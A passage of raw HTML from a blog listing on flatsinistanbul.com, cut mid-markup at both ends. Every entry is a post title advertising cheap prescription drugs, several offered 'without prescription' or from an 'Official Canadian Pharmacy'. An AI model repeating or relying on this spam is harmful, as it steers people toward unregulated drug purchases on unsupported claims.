</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-etoricoxib-cheap-cheap-pharmacy-online-overnight/" title="Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight">
            Buy Etoricoxib Cheap. Cheap Pharmacy Online Overnight            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cialis-rx-online/" title="Cialis Rx Online">
            Cialis Rx Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cipro-cheapest-price/" title="Generic Cipro Cheapest Price">
            Generic Cipro Cheapest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/advair-diskus-retail-price-flatsinistanbul-com/" title="Advair Diskus Retail Price &#8211; flatsinistanbul.com">
            Advair Diskus Retail Price &#8211; flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-buy-on-aggrenox/" title="Best Buy On Aggrenox">
            Best Buy On Aggrenox            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-januvia-online-the-best-quality-and-low-prices/" title="Low Cost Januvia Online. The Best Quality And Low Prices">
            Low Cost Januvia Online. The Best Quality And Low Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hydroxyzine-cheaper-discount-medications-online/" title="How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online">
            How To Get Hydroxyzine Cheaper &#8211; Discount Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-accutane-10-mg-price-worldwide-shipping/" title="Best Accutane 10 mg Price &#8211; Worldwide Shipping">
            Best Accutane 10 mg Price &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-lopressor/" title="Where To Purchase Lopressor">
            Where To Purchase Lopressor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-amoxicillin-without-prescription-cheap-pharmacy-online/" title="How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online">
            How To Buy Amoxicillin Without Prescription. Cheap Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-much-avapro-cost-good-online-pharmacy/" title="How Much Avapro Cost. Good Online Pharmacy">
            How Much Avapro Cost. Good Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-kamagra-purchase-how-can-i-buy-sildenafil-citrate/" title="Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate">
            Cheap Brand Kamagra Purchase. How Can I Buy Sildenafil Citrate            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 19, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-a-xenical-prescription/" title="Get A Xenical Prescription">
            Get A Xenical Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-doxepin-hydrochloride-pills-buy-generic-sinequan-online/" title="Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online">
            Order Doxepin hydrochloride Pills. Buy Generic Sinequan Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-motilium-for-sale-how-to-get-motilium-cheaper/" title="Best Motilium For Sale &#8211; How To Get Motilium Cheaper">
            Best Motilium For Sale &#8211; How To Get Motilium Cheaper            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-brand-pills-order-cheap-canadian-pharmacy-online/" title="Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online">
            Tadalafil Brand Pills Order. Cheap Canadian Pharmacy Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sumatriptan-brand-buy/" title="Sumatriptan Brand Buy">
            Sumatriptan Brand Buy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vibramycin-retail-price-canada-drug-store/" title="Vibramycin Retail Price. Canada Drug Store">
            Vibramycin Retail Price. Canada Drug Store            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-enalapril-overnight-trackable-delivery/" title="Generic Enalapril Overnight. Trackable Delivery">
            Generic Enalapril Overnight. Trackable Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-professional-cialis-brand-pills-online-buy-now-and-safe-your-money/" title="Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money">
            Where To Order Professional Cialis Brand Pills Online &#8211; Buy Now And Safe Your Money            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-avalide-canada-buy-avalide-pills-cheap/" title="Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap">
            Cheap Avalide Canada &#8211; Buy Avalide Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-famvir-brand-pills-online-medications-online/" title="Where To Buy Famvir Brand Pills Online &#8211; Medications Online">
            Where To Buy Famvir Brand Pills Online &#8211; Medications Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-trihexyphenidyl-brand/" title="Cheap Trihexyphenidyl Brand">
            Cheap Trihexyphenidyl Brand            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-and-generic-products-where-to-buy-topiramate-no-prescription-worldwide-shipping/" title="Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping">
            Brand And Generic Products &#8211; Where To Buy Topiramate No Prescription &#8211; Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-generic-proscar-discount-rx-pharmacy-discounts-and-free-shipping-applied/" title="Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied">
            Purchase generic Proscar . Discount Rx Pharmacy. Discounts And Free Shipping Applied            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/canada-pharmacy-meds-online-order-generic-trihexyphenidyl-online-best-prices-for-excellent-quality/" title="Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality">
            Canada Pharmacy Meds Online | Order Generic Trihexyphenidyl Online | Best Prices For Excellent Quality            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/do-you-need-a-prescription-for-augmentin/" title="Do You Need A Prescription For Augmentin">
            Do You Need A Prescription For Augmentin            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/fluticasone-and-salmeterol-pills-no-prescription-official-canadian-pharmacy/" title="Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy">
            Fluticasone and Salmeterol Pills No Prescription &#8211; Official Canadian Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glucovance-best-order-glyburide-and-metformin-by-mail/" title="Glucovance Best Order &#8211; Glyburide and Metformin By Mail">
            Glucovance Best Order &#8211; Glyburide and Metformin By Mail            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-alesse-price-on-prescription-drugs/" title="How Do I Get A Prescription For Alesse. Price On Prescription Drugs">
            How Do I Get A Prescription For Alesse. Price On Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-tadalafil-without-prescription/" title="Cheap Tadalafil Without Prescription">
            Cheap Tadalafil Without Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/minoxidil-pills-buy-buy-real-minoxidil-online-canada/" title="Minoxidil Pills Buy. Buy Real Minoxidil Online Canada">
            Minoxidil Pills Buy. Buy Real Minoxidil Online Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/trecator-sc-generic-best-price-express-delivery/" title="Trecator Sc Generic Best Price | Express Delivery">
            Trecator Sc Generic Best Price | Express Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-periactin-canada/" title="Low Cost Periactin Canada">
            Low Cost Periactin Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/online-medications-usa-acticin-generic-pills-purchase/" title="Online Medications Usa. Acticin Generic Pills Purchase">
            Online Medications Usa. Acticin Generic Pills Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-generic-sumycin-flatsinistanbul-com/" title="Order generic Sumycin. flatsinistanbul.com">
            Order generic Sumycin. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-i-can-purchase-kamagra-soft-no-prescription/" title="Where I Can Purchase Kamagra Soft No Prescription">
            Where I Can Purchase Kamagra Soft No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-sulfamethoxazole-and-trimethoprim-pharmacy-flatsinistanbul-com/" title="Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com">
            Generic Sulfamethoxazole and Trimethoprim Pharmacy. flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-online-pharmacy-for-generic-norvasc/" title="Best Online Pharmacy For Generic Norvasc">
            Best Online Pharmacy For Generic Norvasc            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-flagyl-cheap-online-pharmacy-canada/" title="Cheap Brand Flagyl . Cheap Online Pharmacy Canada">
            Cheap Brand Flagyl . Cheap Online Pharmacy Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-brand-zyloprim-buy-sale-generic-zyloprim/" title="Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim">
            Cheap Brand Zyloprim Buy &#8211; Sale Generic Zyloprim            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/antabuse-500-mg-pills-online/" title="Antabuse 500 mg Pills Online">
            Antabuse 500 mg Pills Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/low-cost-glucotrol-canada-do-i-need-prescription-for-glucotrol-in-canada/" title="Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada">
            Low Cost Glucotrol Canada. Do I Need Prescription For Glucotrol In Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/" title="Get Kamagra Without Prescription. Online With A Prescription">
            Get Kamagra Without Prescription. Online With A Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cialis-super-active-online-with-prescription-online-pharmacy-prices/" title="Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices">
            Buy Cialis Super Active Online With Prescription &#8211; Online Pharmacy Prices            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
